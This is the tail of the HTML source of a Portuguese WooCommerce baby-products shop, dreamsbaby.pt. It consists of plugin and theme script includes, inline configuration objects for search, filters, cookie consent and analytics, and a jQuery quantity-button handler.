<script type="text/javascript" src="https://dreamsbaby.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://dreamsbaby.pt/carrinho/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1765411108" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.2.0" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.2.0" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.2.0" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dreamsbaby.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cookieadmin_pro_js-js-extra">
/* <![CDATA[ */
var cookieadmin_pro_vars = {"ajax_url":"https://dreamsbaby.pt/wp-admin/admin-ajax.php","nonce":"b507ae35f2","home_url":"https://dreamsbaby.pt","reconsent":"1"};
//# sourceURL=cookieadmin_pro_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.3" id="cookieadmin_pro_js-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":9311,"name":"Luva-esponja Chicco","categories":[{"name":"Higiene"},{"name":"Higiene e banho"}],"price":999},{"id":5576,"name":"Contentor de Fraldas Sangenic TWIST & CLICK","categories":[{"name":"Promo\u00e7\u00f5es"},{"name":"Promo\u00e7\u00e3o"},{"name":"Higiene"},{"name":"Higiene e banho"}],"price":2300},{"id":4994,"name":"Colch\u00e3o para Trocador de C\u00f3moda Micuna","categories":[{"name":"Higiene"},{"name":"Higiene e banho"}],"price":3000},{"id":7744,"name":"Jarra de Banho Tommee Tippee","categories":[{"name":"Higiene"},{"name":"Higiene e banho"}],"price":849}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"REF:","sale_badge":"Promo\u00e7\u00e3o","vendor_sold_by":"Sold by:","featured_badge":"Destaque","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos os produtos...","show_more_details":"Ver todos os produtos...","search_placeholder":"Procurar...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://dreamsbaby.pt/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-PT","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
$(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {
var qty = $( this ).parent( '.quantity' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));
if ( $( this ).is( '.zak-qty-plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max ).change();
} else {
if(val) {
qty.val( val + step ).change();
}
else {
qty.val( 0 + step ).change();
}
}
} else {
if ( min && ( min >= val ) ) {
qty.val( min ).change();
} else if ( val > min ) {
qty.val( val - step ).change();
}
}
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.565 seconds, on 22 January, 2026 @ 22:58 --><!-- need to refresh to see cached version -->